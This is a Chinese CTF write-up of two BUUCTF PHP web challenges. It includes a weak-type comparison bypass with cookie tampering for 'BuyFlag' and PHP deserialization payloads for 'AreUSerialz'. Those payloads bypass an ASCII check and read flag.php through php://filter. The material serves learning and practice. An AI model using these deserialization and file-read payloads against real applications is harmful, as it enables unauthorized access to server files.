BuyFlag



无明显提示,看源码,搜索不到flag

仔细翻阅

发现pay.php



看源码





所以又是php弱类型比较呗

构造payload: password=404a15



然而发现了个问题



you must be a student from cuit



更改cookie中 user为1 发现

然后发现 "404a"不行 。。

之后测试了下发现 get,post传参本身接受后就是字符串类型



最后 没写money…

最后终于得到flag

学到了

- get,post传参本身接受后就是字符串类型

- hackbar还有cookie功能

[网鼎杯 2020 青龙组]AreUSerialz

题目地址:buuctf搜名字

差点被带跑

var_dump(2 === '2');

//bool(false)

_destruct()魔术方法中,op==="2"是强比较,而process()使用的是弱比较op==“2”,可以通过弱类型绕过。

然后,然后发现就整不成了。。。

最后,看了大佬博客

博客地址

学到了

is_valid()函数规定字符的ASCII码必须是32-125,而protected属性在序列化后会出现不可见字符\00*\00,转化为ASCII码不符合要求。

需要绕过两个地方:

1、is_valid()函数规定字符的ASCII码必须是32-125,而protected属性在序列化后会出现不可见字符\00*\00,转化为ASCII码不符合要求。

绕过方法:加粗样式

①PHP7.1以上版本对属性类型不敏感,public属性序列化不会出现不可见字符,可以用public属性来绕过

②private属性序列化的时候会引入两个\x00,注意这两个\x00就是ascii码为0的字符。这个字符显示和输出可能看不到,甚至导致截断,但是url编码后就可以看得很清楚了。同理,protected属性会引入\x00\x00。此时,为了更加方便进行反序列化Payload的传输与显示,我们可以在序列化内容中用大写S表示字符串,此时这个字符串就支持将后面的字符串用16进制表示。*

- 先用public属性绕过

<?php

include("flag.php");

highlight_file(__FILE__);

class FileHandler {

public $op=2;

public $filename="flag.php";

public $content;

}

$a=new FileHandler();

echo urlencode(serialize($a));

?>



查看源码得到flag

2. 用S绕过

<?php

include("flag.php");

highlight_file(__FILE__);

class FileHandler {

protected $op=2;

protected $filename="flag.php";

protected $content;

}

$a=new FileHandler();

echo serialize($a);

//O:11:"FileHandler":3:{s:5:"*op";i:2;s:11:"*filename";s:8:"flag.php";s:10:"*content";N;}

//先加 \00*\00

//O:11:"FileHandler":3:{s:5:"\00*\00op";i:2;s:11:"\00*\00filename";s:8:"flag.php";s:10:"\00*\00content";N;}

//需要全部改为S

//O:11:"FileHandler":3:{S:5:"\00*\00op";i:2;S:11:"\00*\00filename";S:8:"flag.php";S:10:"\00*\00content";N;}

?>

最后也能成功得到flag

3. 使用PHP伪协议读取flag.php:

直接借鉴

<?php

class FileHandler {

public $op = 2;

public $filename = "php://filter/read=convert.base64-encode/resource=flag.php";

public $content = "oavinci";

}

$a = new FileHandler();

$b = serialize($a);

echo $b;

?>

之后,base64解码得到flag

还有读配置文件猜测flag在哪里啥的,就不写了

直接看大佬博客把。。

博客地址